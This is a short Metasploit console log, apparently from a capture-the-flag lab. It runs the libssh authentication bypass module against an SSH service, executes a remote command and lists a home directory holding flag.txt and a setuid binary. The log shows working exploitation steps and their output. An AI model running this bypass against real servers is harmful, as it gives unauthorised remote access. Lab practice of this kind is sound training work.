 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set action Execute
action ⇒ Execute
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set CMD "ls -la /home/user"
CMD ⇒ ls -la /home/user
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.136.210.4:22 - Attempting authentication bypass
[*] Attempting "Execute" Action, see "show actions" for more details
[*] 192.136.210.4:22 - Executed: ls -la /home/user
total 56
drwx------ 1 user user 4096 Apr  6 15:51 .
drwxr-xr-x 1 root root 4096 Nov 14 08:31 ..
-rw-r--r-- 1 user user   21 Sep 24  2024 .bash_logout
-rw-r--r-- 1 user user   57 Sep 24  2024 .bash_profile
-rw-r--r-- 1 user user  172 Sep 24  2024 .bashrc
drwxr-xr-x 2 user user 4096 Nov 14 08:31 .ssh
-rw-r--r-- 1 root root   39 Apr  6 15:51 flag.txt
-rwx------ 1 root root 8296 Jun 11  2024 greetings
-rwsr-xr-x 1 root root 8344 Jun 11  2024 welcome
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >